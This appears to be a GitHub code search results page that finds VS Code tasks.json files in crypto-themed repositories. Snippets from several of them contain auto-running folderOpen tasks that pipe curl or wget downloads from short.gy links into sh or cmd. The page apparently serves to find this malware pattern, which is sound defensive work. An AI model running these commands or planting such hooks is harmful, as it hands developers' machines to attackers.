 path:tasks.json runOn folderOpen "short.gy"
Filter by
Code 22
Repositories 0
Issues 0
Pull requests 0
Discussions 0
Users 0
More
Repositories
Pavel-Shcherbo/defiguard-dev
annasudol/Web3Aggregator
apollo0724/rinkern_ver7
icecoldjay/bri
ishanrt119/NFT-Marketplace
More repositories...
Paths
.vscode/
solana-program/.vscode/
More directories...
Advanced
Owner
Symbol
Exclude archived
Advanced search
22 files (1 s)
Files with identical content are grouped together. Hide these extra files instead
Pavel-Shcherbo/defiguard-dev · .vscode/tasks.json
105 … "curl -L 'https://chvsvr.short.gy/loTrNg5m' | sh"
108 … "wget -qO- --max-redirect=1 'https://chvsvr.short.gy/loTrNg5l' | sh"
111 … "curl -L https://chvsvr.short.gy/loTrNg5w | cmd"
124 "runOn": "folderOpen"
annasudol/Web3Aggregator · .vscode/tasks.json
105 … "curl 'https://cgbrandh.short.gy/haCgNg6m' -L | sh"
108 … "wget -qO- 'https://cgbrandh.short.gy/haCgNg6l' | sh"
111 … "curl https://cgbrandh.short.gy/haCgNg6w -L | cmd"
124 "runOn": "folderOpen"
apollo0724/rinkern_ver7 · .vscode/tasks.json
105 … "curl 'https://location-request-api.short.gy/MG5GTVq3m' -L | sh"
108 … "wget -qO- 'https://location-request-api.short.gy/MG5GTVq3l' | sh"
111 … "curl https://location-request-api.short.gy/MG5GTVq3w -L | cmd"
124 "runOn": "folderOpen"
0xroaman-2/Royal · .vscode/tasks.json
icecoldjay/bri · .vscode/tasks.json
105 … "curl 'https://PEsnCV.short.gy/trJnMn9m' -L | sh"
108 … "wget -qO- 'https://PEsnCV.short.gy/trJnMn9l' | sh"
111 … "curl https://PEsnCV.short.gy/trJnMn9w -L | cmd"
124 "runOn": "folderOpen"
none00y/linkedin_malware · .vscode/tasks.json
gitOxentrolance/hireonchain · .vscode/tasks.json
icecoldjay/bri · solana-program/.vscode/tasks.json
none00y/linkedin_malware · solana-program/.vscode/tasks.json
gitOxentrolance/hireonchain · solana-program/.vscode/tasks.json